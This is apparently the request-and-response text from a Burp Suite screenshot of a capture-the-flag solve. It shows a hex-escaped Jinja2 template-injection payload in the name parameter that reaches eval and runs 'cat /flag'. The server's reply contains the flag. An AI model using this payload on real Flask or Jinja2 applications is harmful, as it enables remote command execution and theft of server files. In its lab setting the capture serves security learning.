 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?name=
{{a|attr(%27\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f%27)|attr(%27\x5
f\x5f\x62\x61\x73\x65\x5f\x5f%27)|attr(%27\x5f\x5f\x73\x75\x62\x
63\x6c\x61\x73\x73\x65\x73\x5f\x5f%27)()|attr(%27\x5f\x5f\x67\x6
5\x74\x69\x74\x65\x6d\x5f\x5f%27)(186)|attr('\x5f\x5f\x69\x6e\x6
9\x74\x5f\x5f')|attr('\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x
5f')|attr('\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f')('\x5f\
x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f')|attr('\x5f\x5f\x67
\x65\x74\x69\x74\x65\x6d\x5f\x5f')('\x65\x76\x61\x6c')('\x5f\x5f
\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\x22\x29\x2e\x70
\x6f\x70\x65\x6e\x28\x22\x63\x61\x74\x20\x2f\x66\x6c\x61\x67\x22
\x29\x2e\x72\x65\x61\x64\x28\x29')}}.js? HTTP/1.1
2 Host: 95732038.lxctf.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
1 HTTP/1.1 200 OK
2 Content-Length: 74
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 03 Feb 2022 03:04:37 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello cazy{4ll_p3OpL3_w1ll_b3_Funny}.js?
10 <!--admin/?name=-->
11
https://m0re.top